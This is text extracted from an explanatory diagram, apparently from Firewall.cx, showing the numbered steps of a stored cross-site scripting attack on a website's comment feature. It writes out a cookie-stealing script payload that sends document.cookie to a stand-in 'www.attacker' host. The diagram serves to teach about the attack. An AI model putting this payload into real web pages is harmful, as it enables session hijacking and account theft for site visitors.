 Attacker
POST http://www.website/post-comment
1
Injects malicious script:
<script> .....</script>
www.website
Webserver Database
LatestPost:<script>window.location='http://
www.attacker/?cookie='+document.cookie
</script>
3
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-post
4
Victim PC
Website Response
<html>
Latest Post:
<script>window.location='http://www.attacker/?cookie='+document.cookie
</script>
</html>
Firewall.cx